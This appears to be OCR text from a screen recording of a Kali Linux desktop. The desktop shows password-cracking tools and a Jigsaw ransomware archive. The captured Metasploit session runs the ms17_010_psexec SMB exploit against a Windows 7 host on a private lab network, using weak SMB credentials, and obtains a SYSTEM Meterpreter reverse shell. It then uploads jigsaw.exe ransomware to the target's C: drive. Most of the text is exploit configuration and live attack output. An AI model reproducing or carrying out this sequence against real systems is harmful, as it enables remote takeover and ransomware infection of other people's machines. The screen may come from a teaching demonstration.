 Defa
9:51 AM
share
joomla.txt
AnyDesk
temp
Google
Chrome
hashcat
john
johnny
database.php
MinGW
Installer
medusa
wordlist.txt
Leafpad
fff
hp
jigsaw.exe
Konsole
Ransomware.J
igsaw.zip
rar-for-
android-5-6...
termux-0-64.a
pk
root : msfconsole — Konsole
File Edit View Bookmarks Settings Help
RHOST 192.168.73.135 yes The target address
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/writ
e folder share
SMBDomain win7 no The Windows domain to use for authentication
SMBPass 123456 no The password for the specified username
SMBUser windows no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.73.144:4444
[*] 192.168.73.135:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.73.135:445 - Built a write-what-where primitive...
[+] 192.168.73.135:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.73.135:445 - Selecting PowerShell target
[*] 192.168.73.135:445 - Executing the payload...
[+] 192.168.73.135:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.73.135
[*] Meterpreter session 4 opened (192.168.73.144:4444 -> 192.168.73.135:49163) at 2018-07-11 09:50:27 -0400
meterpreter > upload /root/Desktop/jigsaw.exe c:/